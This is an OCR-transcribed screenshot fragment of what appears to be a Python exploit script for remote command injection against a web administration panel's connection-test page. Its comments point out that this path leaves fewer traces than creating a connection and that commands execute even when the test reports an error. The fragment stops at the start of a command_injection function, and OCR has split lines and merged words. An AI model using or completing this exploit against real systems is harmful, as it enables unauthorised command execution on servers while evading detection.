
print
(
'Please try again 
with redirect URL'
)
            exit
(
1
)
# Remote command execution on the 
system
#
# Instead of registering a new 
connection 
(admin_sys_allconections_create_wizard.php), 
we can just test it
# (admin_sys_allconections_test.php) so 
we leave less traces.
# Even if the test results in 
"Connection Error" / "Unable to 
connect", the command was stil 
lexecuted.
def
command_injection
(
url_base
,
cookies
,
 cmd
)
:
    data 
=
{